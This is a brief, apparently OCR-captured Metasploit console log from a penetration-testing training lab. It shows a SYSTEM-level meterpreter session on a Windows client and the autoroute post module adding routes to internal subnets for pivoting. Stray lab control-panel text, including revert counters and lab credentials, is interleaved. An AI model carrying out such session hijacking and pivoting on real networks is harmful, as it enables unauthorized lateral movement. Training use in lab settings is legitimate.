 msf5 post(multi/manage/autoroute) > sessions -l
Active sessions
===============
OFFENSIVE
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ CLIENT251  192.168.119.216:8000 → 192.168.216.10:51283
(192.168.216.10)
READY
msf5 post(multi/manage/autoroute) > set session 1
session ⇒ 1
msf5 post(multi/manage/autoroute) > run
REVERT
[!] SESSION may not be compatible with this module.
10 reverts left today. Counter resets at 0h00 GMT
[*] Running module against CLIENT251
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.16.216.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.216.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf5 post(multi/manage/autoroute) >
client machines will
automatically return to their pristine state
and be powered off after you have been
- administrator / lab